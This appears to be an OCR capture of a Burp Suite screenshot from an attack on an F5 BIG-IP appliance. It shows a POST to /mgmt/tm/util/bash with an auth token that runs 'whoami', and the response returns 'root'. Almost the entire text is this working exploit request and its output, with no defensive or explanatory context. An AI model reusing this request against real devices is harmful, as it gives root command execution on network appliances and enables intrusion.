 Request
Pretty Raw Hex
\n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 192.168.4.41
3 X-F5-Auth-Token: HOIQHPI5B6HPEITAKFIN7IYB6B
4 Content-Type: application/json
5 Content-Length: 43
6
7 {
"command":"run",
"utilCmdArgs":"-c whoami"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Oct 2023 22:59:23 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 99
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval'
data: blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
17
18 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c whoami",
"commandResult":"root\n"
}